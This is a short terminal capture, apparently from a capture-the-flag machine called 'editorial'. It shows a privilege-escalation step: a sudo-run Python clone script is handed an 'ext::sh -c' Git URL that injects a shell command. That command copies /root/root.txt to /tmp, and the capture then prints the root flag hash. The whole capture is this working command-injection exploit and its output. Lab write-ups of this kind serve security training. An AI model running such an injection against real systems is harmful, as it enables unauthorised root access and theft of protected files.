 prod@editorial:~$ sudo /usr/bin/python3 /opt/internal_apps/clone_changes/clone_prod_change.py 'ext::sh -c cat% /root/root.txt% >% /tmp/root'
Traceback (most recent call last):
  File "/opt/internal_apps/clone_changes/clone_prod_change.py", line 12, in <module>
    r.clone_from(url_to_clone, 'new_changes', multi_options=["-c protocol.ext.allow=always"])
  File "/usr/local/lib/python3.10/dist-packages/git/repo/base.py", line 1275, in clone_from
    return cls._clone(git, url, to_path, GitCmdObjectDB, progress, multi_options, **kwargs)
  File "/usr/local/lib/python3.10/dist-packages/git/repo/base.py", line 1194, in _clone
    finalize_process(proc, stderr=stderr)
  File "/usr/local/lib/python3.10/dist-packages/git/util.py", line 419, in finalize_process
    proc.wait(**kwargs)
  File "/usr/local/lib/python3.10/dist-packages/git/cmd.py", line 559, in wait
    raise GitCommandError(remove_password_if_present(self.args), status, errstr)
git.exc.GitCommandError: Cmd('git') failed due to: exit code(128)
  cmdline: git clone -v -c protocol.ext.allow=always ext::sh -c cat% /root/root.txt% >% /tmp/root new_changes
  stderr: 'Cloning into 'new_changes'...
fatal: Could not read from remote repository.

Please make sure you have the correct access rights
and the repository exists.
'
prod@editorial:~$ cat /tmp/root
a794b5af770a56c8c8bca8e4c9bf324b